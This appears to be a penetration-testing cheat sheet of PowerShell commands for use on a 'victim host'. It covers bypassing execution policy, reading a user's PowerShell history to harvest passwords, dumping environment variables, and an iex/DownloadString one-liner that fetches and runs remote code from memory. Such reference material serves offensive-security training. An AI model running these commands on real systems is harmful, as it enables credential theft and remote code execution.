 Powershell Commands:
Cmd-Let Description
Get-Module Lists available modules loaded for use.
Get-ExecutionPolicy -List Will print the execution policy settings for each scope on a host.
Set-ExecutionPolicy Bypass -Scope
Process
This will change the policy for our current process using the -Scope
parameter. Doing so will revert the policy once we vacate the process
or terminate it. This is ideal because we won't be making a permanent
change to the victim host.
Get-Content
C:\Users\<USERNAME>\AppData\Roami
ng\Microsoft\Windows\Powershell\PSRea
dline\ConsoleHost_history.txt
With this string, we can get the specified user's PowerShell history. This
can be quite helpful as the command history may contain passwords or
point us towards configuration files or scripts that contain passwords.
Get-ChildItem Env: | ft Key,Value
Return environment values such as key paths, users, computer
information, etc.
powershell -nop -c "iex(New-Object
Net.WebClient).DownloadString('URL to
download the file from'); <follow-on
commands>"
This is a quick and easy way to download a file from the web using
PowerShell and call it from memory.